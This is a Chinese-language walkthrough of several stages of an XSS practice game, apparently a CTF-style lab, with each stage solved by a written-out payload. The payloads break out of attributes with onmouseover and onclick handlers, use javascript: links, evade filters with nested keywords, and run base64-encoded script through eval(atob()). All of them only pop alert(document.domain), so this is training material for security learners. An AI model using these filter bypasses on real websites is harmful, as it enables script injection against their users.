
// 需要点击搜索框触发,
" onclick=alert(document.domain)
// 需要移动到搜索框触发
" onmouseover=alert(document.domain)





Stage #7
注入点还是在input标签的value属性中,但依旧是过滤了<>和"
" onmouseover=alert(document.domain)
// 321 会写入 input 的 value 值中,空格做个分隔,写后面的属性
321 οnmοuseοver=alert(document.domain)
321 onclick=alert(document.domain)



Stage #8

输入字符发现注入点在a标签的href属性中,随即想到JavaScript 伪协议绕过(需要点一下链接才能弹窗)
// javascript 伪协议
// <a> 标签的 href 属性用于指定超链接目标的 URL,href 属性的值可以是 JavaScript 表达式
javascript:alert(document.domain);



Stage #9
听说开发者是日本人,难怪会有这种题目
通过 burp 抓包发现参数是charset=euc-jp,亦即日文编码,需要识别 UTF-7 的 IE 浏览器(但 IE 已经退役了……)
看了其他人的方法,在控制台输出弹窗绕过


Stage #10
定位在input标签的value属性中,但domain过滤了,可以使用嵌套绕过的方式
// 嵌套绕过
"><script>alert(document.domadomainin)</script>
// 看其他人有用 base 64 编码的方式来绕过的,但是需要解密函数 atob() 对字符串进行解密再进行执行
// eval()函数计算 JavaScript 字符串,并把它作为脚本代码来执行
alert(document.domain) 经过 base 64 编码后,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));</script>

Stage #11
从此关开始打不开了


